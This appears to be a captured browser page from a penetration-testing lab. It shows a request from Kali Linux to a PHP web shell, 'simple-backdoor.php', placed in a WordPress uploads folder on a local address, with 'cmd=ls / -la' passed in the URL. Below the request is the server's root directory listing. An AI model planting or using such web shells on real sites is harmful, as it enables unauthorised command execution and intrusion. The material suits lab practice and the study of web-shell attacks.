 192.168.1.2/wordpress/wp-content/uploads/simple-backdoor.php?cmd=ls / -la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 84
drwxr-xr-x  19 root root  4096 Jun 21 08:56 .
drwxr-xr-x  19 root root  4096 Jun 21 08:56 ..
drwx------   2 root root  4096 Jun 21 08:13 .cache
lrwxrwxrwx   1 root root     7 Jun 21 08:00 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Jun 21 08:15 boot
drwxr-xr-x  18 root root  3340 Jun 21 12:22 dev
drwxr-xr-x 124 root root 12288 Jun 21 12:22 etc
drwxr-xr-x   3 root root  4096 Jun 21 08:14 home
lrwxrwxrwx   1 root root    30 Jun 21 08:02 initrd.img -> boot/initrd.img-6.1.0-37-amd64
lrwxrwxrwx   1 root root    30 Jun 21 08:00 initrd.img.old -> boot/initrd.img-6.1.0-15-amd64
lrwxrwxrwx   1 root root     7 Jun 21 08:00 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Jun 21 08:00 lib64 -> usr/lib64
drwx------   2 root root 16384 Jun 21 08:00 lost+found
drwxr-xr-x   3 root root  4096 Jun 21 08:00 media
drwxr-xr-x   2 root root  4096 Jun 21 08:00 mnt
-rw-r--r--   1 root root    71 Jun 21 08:56 note
drwxr-xr-x   2 root root  4096 Jun 21 08:00 opt
dr-xr-xr-x 272 root root     0 Jun 21 12:22 proc
drwx------   5 root root  4096 Jun 21 08:52 root
drwxr-xr-x  28 root root   720 Jun 21 12:54 run
lrwxrwxrwx   1 root root     8 Jun 21 08:00 sbin -> usr/sbin
drwxr-xr-x   2 root root  4096 Jun 21 08:00 srv
dr-xr-xr-x  13 root root     0 Jun 21 12:22 sys
drwxrwxrwt   2 root root  4096 Jun 21 13:14 tmp
drwxr-xr-x  12 root root  4096 Jun 21 08:00 usr
drwxr-xr-x  12 root root  4096 Jun 21 08:11 var
lrwxrwxrwx   1 root root    27 Jun 21 08:02 vmlinuz -> boot/vmlinuz-6.1.0-37-amd64
lrwxrwxrwx   1 root root    27 Jun 21 08:00 vmlinuz.old -> boot/vmlinuz-6.1.0-15-amd64